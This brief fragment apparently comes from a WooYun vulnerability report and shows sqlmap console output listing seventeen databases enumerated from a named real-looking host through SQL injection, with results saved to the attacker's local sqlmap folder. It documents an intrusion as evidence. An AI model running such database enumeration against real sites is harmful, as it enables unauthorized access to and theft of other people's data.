 sqlmap
[14:52:26] [INFO] resumed: winmydns_1
[14:52:26] [INFO] resumed: winmydns_bak
[14:52:26] [INFO] resumed: winmydns_rr
available databases [17]:
[*] bizxun_20151115
[*] bizxun_20151118
[*] bizxun_com
[*] bizxun_temp20150403
[*] bizxunAssist
[*] icann
[*] justfortest
[*] master
[*] model
[*] msdb
[*] tempbizxun
[*] tempdb
[*] winhost
[*] winmydns
[*] winmydns_1
[*] winmydns_bak
[*] winmydns_rr
[14:52:26] [INFO] fetched data logged to text files under 'C:\Users\scanf\.sqlma
p\output\cnsm.4cun.com'
www.wooyun.org